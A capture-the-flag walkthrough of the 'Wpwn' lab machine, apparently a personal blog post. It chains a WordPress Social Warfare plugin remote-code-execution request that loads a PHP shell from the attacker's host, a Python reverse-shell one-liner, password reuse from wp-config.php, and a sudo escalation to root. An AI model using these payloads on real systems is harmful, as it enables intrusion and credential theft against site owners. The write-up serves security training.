Wpwn
Wpwn

Let’s find the IP Address first »
1
IP : 192.168.249.141
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/wpwn]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.249.141
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 03:32 EDT
Stats: 0:00:09 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Nmap scan report for 192.168.249.141
Host is up (0.00073s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 59b7dbe0ba6376afd0200311e13c0e34 (RSA)
| 256 2e20567584ca35cee36a21321fe7f59a (ECDSA)
|_ 256 0d02838b1a1cec0fae74cc7bda12899e (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site does not have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:0C:29:E5:DB:C0 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Web Enumeration ⤵️

Now I found wordpress in this site so lets dig into it with wpscan tool →
Now I found an exploit related to social warfare on github →
https://github.com/shad0w008/social-warfare-RCE

I Followed this path and got this →

When I loaded this url →
1
curl http://192.168.249.141/wordpress/wp-admin/admin-post.php?rce=id&swp_debug=load_options&swp_url=http://192.168.249.128:8888/rcshell.php
as I got the value of id so lets use this LFI to get a local privilege Escalation →

I used python reverse shell command →
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.249.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Lets see wp-config.php file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
www-data@wpwn:/var/www/html/wordpress$ cat wp-config.php
cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You do not have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress_db' );
/** MySQL database username */
define( 'DB_USER', 'wp_user' );
/** MySQL database password */
define( 'DB_PASSWORD', 'R3&]vzhHmMn9,:-5' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Do not change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
...
www-data@wpwn:/var/www/html/wordpress$ cd /home
cd /home
www-data@wpwn:/home$ ls
ls
takis
www-data@wpwn:/home$ cd takis
cd takis
www-data@wpwn:/home/takis$ ls -al
ls -al
total 32
drwxr-xr-x 3 takis takis 4096 Aug 17 2020 .
drwxr-xr-x 3 root root 4096 Aug 17 2020 ..
-rw------- 1 takis takis 59 Aug 17 2020 .bash_history
-rw-r--r-- 1 takis takis 220 Aug 17 2020 .bash_logout
-rw-r--r-- 1 takis takis 3526 Aug 17 2020 .bashrc
drwxr-xr-x 3 takis takis 4096 Aug 17 2020 .local
-rw-r--r-- 1 takis takis 807 Aug 17 2020 .profile
-rw-r--r-- 1 root root 33 Aug 17 2020 user.txt
www-data@wpwn:/home/takis$ cat user.txt
cat user.txt
04ebbbf5e6e298e8fab6deb92deb3a7f
www-data@wpwn:/home/takis$
Now lets use that password and try to get the takis shell →
1
2
3
4
5
6
7
8
9
www-data@wpwn:/home/takis$ su takis
su takis
Password: R3&]vzhHmMn9,:-5
/bin/bash -i
bash: cannot set terminal process group (556): Inappropriate ioctl for device
bash: no job control in this shell
takis@wpwn:~$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
takis@wpwn:~$
Now lets see what takis can do to lead us to root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
takis@wpwn:~$ sudo -l
sudo -l
Matching Defaults entries for takis on wpwn:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User takis may run the following commands on wpwn:
(ALL) NOPASSWD: ALL
takis@wpwn:~$ sudo /bin/bash -i
sudo /bin/bash -i
root@wpwn:/home/takis# cd /root
cd /root
root@wpwn:~# whoami
whoami
root
root@wpwn:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wpwn:~# ls -al
ls -al
total 32
drwx------ 3 root root 4096 Aug 17 2020 .
drwxr-xr-x 18 root root 4096 Aug 17 2020 ..
-rw------- 1 root root 1812 Aug 17 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Aug 17 2020 .local
-rw------- 1 root root 215 Aug 17 2020 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 87 Aug 17 2020 root.txt
root@wpwn:~# cat root.txt
cat root.txt
damn, i really do not know where i left the root.txt flag, take a look into my USB plz.
root@wpwn:~#
I found the USB from the .bash _history →
1
2
3
4
5
6
7
8
9
root@wpwn:/usr/games/USB# ls
ls
root
root@wpwn:/usr/games/USB# cat root
cat root
19905b045801f04e96d803659ad987ce
-gamer over
root@wpwn:/usr/games/USB#
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.